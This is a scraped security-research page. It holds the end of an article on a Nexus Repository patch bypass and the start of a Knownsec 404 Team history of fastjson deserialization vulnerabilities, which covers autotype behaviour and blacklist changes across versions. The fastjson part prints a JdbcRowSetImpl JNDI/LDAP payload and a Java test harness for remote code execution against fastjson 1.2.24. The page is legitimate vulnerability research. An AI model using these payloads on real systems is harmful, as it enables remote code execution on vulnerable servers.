
Latest version analysis
Latest version patch analysis
After the second patch was bypassed, the official fixed it again. The official patch is as follows:


Removed the previous repair method and added the
YumCapabilityUpdateValidatorclass. Invalidate, the obtained value and the value set in the properties are verified using absolutes for equal equality. This value can only be modified throughsonatype-work/nexus/conf/capabilities.xml:
Latest version verification
The front end is directly prohibited from modification, and the test is modified by capturing packets:
In
YumCapabilityUpdateValidator.validatebreaks to:
It can be seen that this repair method can no longer be bypassed, unless the configuration file is overwritten by the file coverage, such as decompression and overwriting, but I was not found.
However, the place where Artifacts Upload can upload arbitrary files is still there. If the above situation appears in other places, it can still be used.
本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1261/
-
Fastjson Deserialization Vulnerability History
Author:Longofo@Knownsec 404 Team
Time: April 27, 2020
Chinese version:https://paper.seebug.org/1192/Fastjson doesn't have a cve number, so it's difficult to find the timeline. At first,I wrote something slowly. Fortunately, fastjson is open source and there are hard work records of other security researchers. This article will give the key updates and vulnerability timelines related to Fastjson and the vulnerabilities,I will test and explain some of the more classic vulnerabilities, and give some check payloads and rce payloads.
Fastjson Parsing Process
You can refer to fastjson process analysis written by @Lucifaer. I will not write it here, and it will occupy a lot of space. In this article said that fastjson has byte code generated using ASM. Since many classes are not native in actual use, fastjson serializes/deserializes most classes will be processed by ASM. You can use idea to save byte files during dynamic debugging:
The inserted code is:
12345678910111213141516171819202122232425262728293031BufferedOutputStream bos = null;FileOutputStream fos = null;File file = null;String filePath = "F:/java/javaproject/fastjsonsrc/target/classes/" + packageName.replace(".","/") + "/";try {File dir = new File(filePath);if (!dir.exists()) {dir.mkdirs();}file = new File(filePath + className + ".class");fos = new FileOutputStream(file);bos = new BufferedOutputStream(fos);bos.write(code);} catch (Exception e) {e.printStackTrace();} finally {if (bos != null) {try {bos.close();} catch (IOException e) {e.printStackTrace();}}if (fos != null) {try {fos.close();} catch (IOException e) {e.printStackTrace();}}}Generated class:

But this class cannot be used for debugging, because the code generated by ASM in fastjson does not have linenumber, trace and other information.However, it should be feasible to generate bytecode by rewriting part of the code in the Expression window.(I have not tested it. If you have enough time or interest, you can see how ASM generates bytecode that can be used for debugging).
Fastjson Demo Test
First test the following example with multiple versions:
12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455//User.javapackage com.longofo.test;public class User {private String name; //Private properties, with getter and setter methodsprivate int age; //Private properties, with getter and setter methodsprivate boolean flag; //Private properties, with is and setter methodspublic String sex; //Public properties, no getter, setter methodsprivate String address; //Private properties, no getter, setter methodspublic User() {System.out.println("call User default Constructor");}public String getName() {System.out.println("call User getName");return name;}public void setName(String name) {System.out.println("call User setName");this.name = name;}public int getAge() {System.out.println("call User getAge");return age;}public void setAge(int age) {System.out.println("call User setAge");this.age = age;}public boolean isFlag() {System.out.println("call User isFlag");return flag;}public void setFlag(boolean flag) {System.out.println("call User setFlag");this.flag = flag;}@Overridepublic String toString() {return "User{" +"name='" + name + '\'' +", age=" + age +", flag=" + flag +", sex='" + sex + '\'' +", address='" + address + '\'' +'}';}}12345678910111213141516171819202122232425262728293031323334353637383940package com.longofo.test;import com.alibaba.fastjson.JSON;public class Test1 {public static void main(String[] args) {//SerializationString serializedStr = "{\"@type\":\"com.longofo.test.User\",\"name\":\"lala\",\"age\":11, \"flag\": true,\"sex\":\"boy\",\"address\":\"china\"}";//System.out.println("serializedStr=" + serializedStr);System.out.println("-----------------------------------------------\n\n");//Deserialize through the parse method and return a JSONObjectSystem.out.println("JSON.parse(serializedStr):");Object obj1 = JSON.parse(serializedStr);System.out.println("parse deserialize object name:" + obj1.getClass().getName());System.out.println("parse deserialization:" + obj1);System.out.println("-----------------------------------------------\n");//Through parseObject, no class is specified, a JSONObject is returnedSystem.out.println("JSON.parseObject(serializedStr):");Object obj2 = JSON.parseObject(serializedStr);System.out.println("parseObject deserialize object name:" + obj2.getClass().getName());System.out.println("parseObject deserialization:" + obj2);System.out.println("-----------------------------------------------\n");//Through parseObject, specified as object.classSystem.out.println("JSON.parseObject(serializedStr, Object.class):");Object obj3 = JSON.parseObject(serializedStr, Object.class);System.out.println("parseObject deserialize object name:" + obj3.getClass().getName());System.out.println("parseObject deserialization:" + obj3);System.out.println("-----------------------------------------------\n");//Through parseObject, specified as User.classSystem.out.println("JSON.parseObject(serializedStr, User.class):");Object obj4 = JSON.parseObject(serializedStr, User.class);System.out.println("parseObject deserialize object name:" + obj4.getClass().getName());System.out.println("parseObject deserialization:" + obj4);System.out.println("-----------------------------------------------\n");}}Tips:
- @Type here corresponds to the commonly autotype function , simply understood that fastjson will automatically map the value of
key: valueof json to the class corresponding to @type. - Several methods of the sample User class are relatively common methods, the naming and return values are all conventionally written in accordance with the requirements of the bean, so some special calls in the following sample test will not be covered, but in the vulnerability analysis , We can see some special cases.
- Parse uses four types of writing, all of which can cause harm (however, whether it can actually be used depends on the version and whether the user has turned on certain configuration switches, see later).
- The sample tests all use jdk8u102, and the code is the source code test. It mainly uses samples to explain the process of autotype default opening, the appearance of checkautotype, and the version of the black list and white list from which it appears and enhancement methods.
1.1.157 Test
This should be the original version (the earliest tag is this), the result:
123456789101112131415161718192021222324252627282930313233343536373839404142serializedStr={"@type":"com.longofo.test.User","name":"lala","age":11, "flag": true,"sex":"boy","address":"china"}-----------------------------------------------JSON.parse(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagparse deserialize object name:com.longofo.test.Userparse deserialization:User{name='lala', age=11, flag=true, sex='boy', address='null'}-----------------------------------------------JSON.parseObject(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagcall User getAgecall User isFlagcall User getNameparseObject deserialize object name:com.alibaba.fastjson.JSONObjectparseObject deserialization:{"flag":true,"sex":"boy","name":"lala","age":11}-----------------------------------------------JSON.parseObject(serializedStr, Object.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject deserialize object name:com.longofo.test.UserparseObject deserialization:User{name='lala', age=11, flag=true, sex='boy', address='null'}-----------------------------------------------JSON.parseObject(serializedStr, User.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject deserialize object name:com.longofo.test.UserparseObject deserialization:User{name='lala', age=11, flag=true, sex='boy', address='null'}-----------------------------------------------Below is a brief explanation of each result.
JSON.parse(serializedStr)
1234567JSON.parse(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagparse deserialize object name:com.longofo.test.Userparse deserialization:User{name='lala', age=11, flag=true, sex='boy', address='null'}When @type is specified, the default constructor of the User class is automatically called. The setter method(setAge, setName) corresponding to the User class is the final result. It is an instance of the User class, but it is worth noting that the public sex is successfully assigned,while private address is not successfully assigned, but after 1.2.22, 1.1.54.android, a SupportNonPublicField feature is added. If this feature used, private address can be successfully assigned even without setter, getter, this feature is also related to a later vulnerability. Pay attention to the order of the default constructor and setter method. The default constructor comes first. At this time, the property value has not been assigned, so even though there are dangerous methods in the default constructor, the harmful value has not been passed in.The default constructor is logical and will not be a method of exploit, but for the inner class, the outer class first initializes some of its own attribute values, but the inner class default constructor uses some values of the attributes of the parent class, which may still cause harm.
It can be seen that the autotype function has been available since the original version, and autotype is enabled by default. At the same time, there is no blacklist in the ParserConfig class.
JSON.parseObject(serializedStr)
12345678910JSON.parseObject(serializedStr):call User default Constructorcall User setNamecall User setAgecall User setFlagcall User getAgecall User isFlagcall User getNameparseObject deserialize object name:com.alibaba.fastjson.JSONObjectparseObject deserializationflag":true,"sex":"boy","name":"lala","age":11}When @type is specified, the default constructor of the User class is automatically called, the setter method (setAge, setName) corresponding to the User class and the corresponding getter method (getAge, getName), and the final result is a string. There are more getter methods (note that the bool type starts with is), because parseObject calls
JSON.toJSON (obj)when there are no other parameters, and the obj property value will be obtained through the gettter method later:
JSON.parseObject(serializedStr, Object.class)
1234567JSON.parseObject(serializedStr, Object.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject deserialize object name:com.longofo.test.UserparseObject deserialization:User{name='lala', age=11, flag=true, sex='boy', address='null'}When @type is specified, there is no difference between this type of writing and the first type of
JSON.parse(serializedStr).JSON.parseObject(serializedStr, User.class)
1234567JSON.parseObject(serializedStr, User.class):call User default Constructorcall User setNamecall User setAgecall User setFlagparseObject deserialize object name:com.longofo.test.UserparseObject deserialization:User{name='lala', age=11, flag=true, sex='boy', address='null'}When @type is specified, the default constructor of the User class is automatically called, the setter method (setAge, setName) corresponding to the User class, and the final result is an instance of the User class. This way of writing clearly specifies that the target object must be of type User. If the type corresponding to @type is not User or its subclass, a mismatch exception will be thrown. However, even if a specific type is specified, there is still a way before the type matches To trigger the vulnerability.
1.2.10 Test
For the above User class, the test result is the same as 1.1.157, so I won't write it here.
In this version, autotype is still enabled by default. However, from this version, fastjson added denyList in ParserConfig, until version 1.2.24, this denyList has only one class (however, this java.lang.Thread is not used for exploits):

1.2.25 Test
The test result is that an exception is thrown:
12345678910111213serializedStr={"@type":"com.longofo.test.User","name":"lala","age":11, "flag": true}-----------------------------------------------JSON.parse(serializedStr):Exception in thread "main" com.alibaba.fastjson.JSONException: autoType is not support. com.longofo.test.Userat com.alibaba.fastjson.parser.ParserConfig.checkAutoType(ParserConfig.java:882)at com.alibaba.fastjson.parser.DefaultJSONParser.parseObject(DefaultJSONParser.java:322)at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1327)at com.alibaba.fastjson.parser.DefaultJSONParser.parse(DefaultJSONParser.java:1293)at com.alibaba.fastjson.JSON.parse(JSON.java:137)at com.alibaba.fastjson.JSON.parse(JSON.java:128)at com.longofo.test.Test1.main(Test1.java:14)Starting from 1.2.25, autotype is turned off by default. For autotype to be turned on, later vulnerability analysis will be involved. And from 1.2.25, the checkAutoType function is added. Its main function is to detect whether the class specified by @type is in the white list or black list (using the startswith method)
And whether the target class is a subclass or subinterface of two dangerous classes (Classloader, DataSource), where the whitelist has the highest priority, and the whitelist does not detect blacklists and dangerous classes if allowed, otherwise it continues to detect blacklists and dangerous classes:
The number of blacklist classes and packages has been increased, and the whitelist has also been added. Users can also call related methods to add blacklist/whitelist to the list:
Many of the latter vulnerabilities are due to the repair of checkautotype and some of its own logical defects, as well as the increasing blacklist.
1.2.42 Test
As with 1.2.25, autotype is not enabled by default, so the result is the same, directly throwing the exception that autotype is not enabled.
From this version, the denyList and acceptList have been replaced with decimal hashcode, which makes the security research more difficult (however, the calculation method of hashcode is still public. If you have a large number of jar packages, such as maven warehouse, you can crawl the jar package, run the class name and package name in batches.But if the blacklist is the package name, it will take some time to find the specific available class):

The detection in checkAutotype has also been modified accordingly:

1.2.61 Test
As the 1.2.25, autotype is not enabled by default, so the result is same, directly throwing the exception that autotype is not enabled.
From 1.2.25 to 1.2.61, a lot of bypasses and blacklists have actually been added, but this part of the vulnerability version line is written specifically. The 1.2.61 version is written here mainly to illustrate the blacklist defens means. In version 1.2.61, fastjson changed the hashcode from decimal to hexadecimal:

However, the hexadecimal representation is the same as the decimal representation, and jar packages can also be run in batches. In version 1.2.62, hex capital was added for uniformity:
The later version is the increase of blacklist.
Fastjson vulnerability version line
The following vulnerabilities will not be analyzed too much. Too many will only briefly explain and give the payload to test and explain the repair method.
ver<=1.2.24
As you can see from the above test, there are no defense in 1.2.24 and before, autotype is enabled by default. Below a few classic payloads.
com.sun.rowset.JdbcRowSetImpl
payload:
1234567{"rand1": {"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "ldap://localhost:1389/Object","autoCommit": true}}Test(jdk=8u102,fastjson=1.2.24):
12345678910111213package com.longofo.test;import com.alibaba.fastjson.JSON;public class Test2 {public static void main(String[] args) {String payload = "{\"rand1\":{\"@type\":\"com.sun.rowset.JdbcRowSetImpl\",\"dataSourceName\":\"ldap://localhost:1389/Object\",\"autoCommit\":true}}";// JSON.parse(payload); success//JSON.parseObject(payload); success//JSON.parseObject(payload,Object.class); success//JSON.parseObject(payload, User.class); success,Without using @type directly in the outer layer, a layer of rand: {} is added, and it can be successfully triggered before the type match. This is seen in an xray article https://zhuanlan.zhihu.com/p/99075925,So all subsequent payloads use this mode}}result:
